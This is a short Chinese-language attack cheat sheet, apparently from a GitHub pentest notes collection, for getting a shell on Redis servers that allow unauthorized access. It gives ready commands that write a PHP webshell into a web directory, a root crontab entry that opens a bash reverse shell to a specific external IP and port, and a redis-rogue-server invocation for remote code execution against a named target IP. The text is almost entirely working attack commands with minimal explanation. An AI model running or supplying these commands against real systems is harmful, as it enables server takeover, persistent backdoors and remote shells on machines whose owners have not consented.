 #数据库服务类-Redis未授权管理终端Getshell操作
启动环境：/opt/redis-2.8.17# redis-server /etc/redis.conf
1.Webshell写入：
config set dir /home/wwwroot/default #设置WEB写入目录
config set dbfilename test.php #设置写入文件名
set test "<?php phpinfo();?>" #设置写入文件代码
bgsave #保存执行
save #保存执行
2.计划任务反弹shell
config set dir /var/spool/cron/crontabs #设置写入计划任务目录
config set dbfilename root #设置写入文件名
set xx "\n\n\n* * * * * bash -i >& /dev/tcp/47.75.212.155/3333 0>&1\n\n\n" #设置写入文件
save #保存执行
3.Redis RCE反弹shell
https://github.com/n0b0dyCN/redis-rogue-server
python redis-rogue-server.py --rhost=47.94.236.117 --lhost=47.75.212.155 --exp=exp.so